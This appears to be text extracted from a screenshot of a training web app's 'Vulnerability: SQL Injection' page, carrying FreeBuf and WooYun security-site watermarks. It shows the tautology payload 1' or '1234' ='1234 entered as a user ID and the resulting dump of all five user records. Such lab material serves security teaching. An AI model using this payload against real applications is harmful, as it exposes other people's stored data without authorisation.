 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1234' ='1234
First name: admin
Surname: admin
ID: 1' or '1234' ='1234
First name: Gordon
Surname: Brown
ID: 1' or '1234' ='1234
First name: Hack
Surname: Me
ID: 1' or '1234' ='1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234' ='1234
First name: Bob
Surname: Smith
FREEBUF
乌云安全